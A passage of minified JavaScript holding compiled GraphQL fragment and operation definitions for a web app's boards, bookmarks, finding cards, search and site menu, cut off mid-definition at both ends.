entData"}}]}}]},D={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"owner"}}]}},{kind:"Field",name:{kind:"Name",value:"bookmarks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"primary_category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}}]},x={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardLayoutData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"owner"}},{kind:"Field",name:{kind:"Name",value:"editable"}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}},{kind:"Field",name:{kind:"Name",value:"coverImageUrl"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardFeedData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"owner"}}]}},{kind:"Field",name:{kind:"Name",value:"bookmarks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"primary_category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]}}]}}]},w={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"MyBoardsSidebarData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Me"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"boards"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}}]}}]}}]}}]},T={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardLayoutPlaylistData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}}]},R={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"BookmarkBoardSelectorData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BoardEdge"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}}]}}]}}]},A={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingsFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ResourceConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}}]},j={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"coverMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}}]}}]},V={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"RecommendedBoardsGridData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BoardConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardCardData"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"coverMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}}]}}]},I={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SearchResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}}]}}]},B={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SearchTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"overview"}},{kind:"Field",name:{kind:"Name",value:"public"}}]}}]},L={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuCategoryData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]},P={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]},O={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuComingSoonTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]},M={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuNodeData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Menu"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"order"}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuCategoryData"}}]}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuTopicData"}}]}},{kind:"Field",name:{kind:"Name",value:"coming_soon_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuComingSoonTopicData"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuCategoryData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuComingSoonTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]},E={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetUserEmailData"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"me"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"email"}}]}}]}}]},$={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"SaveBookmark"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"input"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"SaveBookmarkInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"saveBookmark"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmark"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},q={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"RemoveBookmark"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"resourceId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"removeBookmark"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"resourceId"},value:{kind:"Variable",name:{kind:"Name",value:"resourceId"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},G={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"CreateBoard"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"board"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"BoardEntry"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"createBoard"},arguments:[{kind:"Argument",name:{kind:"Name",value:"board"},value:{kind:"Variable",name:{kind:"Name",value:"board"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"board"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},U={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"UpdateBoard"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"board"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"BoardEntry"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"updateBoard"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}},{kind:"Argument",name:{kind:"Name",value:"board"},value:{kind:"Variable",name:{kind:"Name",value:"board"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"board"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"coverImageUrl"}}]}}]}}]}}]},H={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"DeleteBoard"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"deleteBoard"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},Z={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetBoard"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pagination"}},type:{kind:"NamedType",name:{kind:"Name",value:"PaginationInput"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}},type:{kind:"NonNullType",type:{k